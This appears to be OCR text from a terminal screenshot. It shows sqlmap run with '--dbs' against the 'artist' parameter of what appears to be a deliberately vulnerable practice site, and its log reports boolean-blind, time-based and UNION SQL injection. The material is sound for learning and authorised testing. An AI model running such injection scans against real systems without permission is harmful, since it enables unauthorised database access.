 rodrigo@rodrigo-Lenovo-ideapad-320-15IKB: ~
Pt (100%) 06:22
rodrigo@rodrigo-Lenovo-ideapad-320-15IKB:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
sqlmap {1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:16:30
LibreOffice Writer
testing connection to the target URL
[06:16:31] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[06:16:31] [INFO] testing if the target URL is stable
[06:16:32] [INFO] target URL is stable
[06:16:32] [INFO] testing if GET parameter 'artist' is dynamic
[06:16:32] [INFO] confirming that GET parameter 'artist' is dynamic
[06:16:32] [INFO] GET parameter 'artist' is dynamic
[06:16:33] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[06:16:33] [INFO] testing for SQL injection on GET parameter 'artist'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[06:21:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:21:54] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the r
equest(s)
[06:21:55] [INFO] GET parameter 'artist' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[06:21:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[06:21:56] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[06:21:56] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:21:56] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:21:56] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:21:57] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:21:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[06:21:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[06:21:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[06:21:58] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[06:21:58] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[06:21:58] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE, HAVING clause'
[06:21:59] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[06:21:59] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[06:21:59] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[06:22:00] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[06:22:00] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[06:22:00] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[06:22:00] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[06:22:01] [INFO] testing 'MySQL inline queries'
[06:22:01] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[06:22:01] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[06:22:01] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[06:22:02] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[06:22:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[06:22:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[06:22:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[06:22:13] [INFO] GET parameter 'artist' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[06:22:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:22:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:22:13] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection t
echnique test
[06:22:14] [INFO] target URL appears to have 3 columns in query
[06:22:16] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N]